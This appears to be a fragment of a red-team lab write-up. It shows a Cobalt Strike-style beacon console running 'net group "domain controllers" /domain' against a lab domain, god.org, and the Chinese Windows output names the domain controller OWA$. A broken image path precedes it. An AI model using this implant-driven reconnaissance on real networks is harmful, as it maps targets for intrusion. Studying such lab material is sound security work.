 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。